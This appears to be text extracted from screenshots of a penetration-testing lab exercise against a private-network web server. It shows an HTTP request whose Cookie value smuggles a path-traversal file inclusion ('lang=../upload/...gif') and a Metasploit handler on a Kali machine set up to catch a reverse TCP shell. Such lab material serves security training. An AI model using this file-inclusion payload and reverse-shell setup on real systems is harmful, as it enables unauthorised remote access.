 http://192.168.91.141/
Request Header Name Request Header Value
Host 192.168.91.141
User-Agent Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101 Firefox/4
Accept text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language en-US,en;q=0.5
Accept-Encoding gzip, deflate
Cookie lang=../upload/1b7d2e8797d863fdf63594e390c18255.gif
root@kali2vm: /
File Edit View Search Terminal Tabs Help
root@kali2vm: / × root@kali2vm: /var/www/html ×
Id Name
-- ----
0 Wildcard Target
msf exploit(handler) > set LHOST 192.168.91.129
LHOST => 192.168.91.129
msf exploit(handler) > set LPORT 8080
LPORT => 8080
msf exploit(handler) > exploit
[*] Started reverse TCP handler on 192.168.91.129:8080
[*] Starting the payload handler...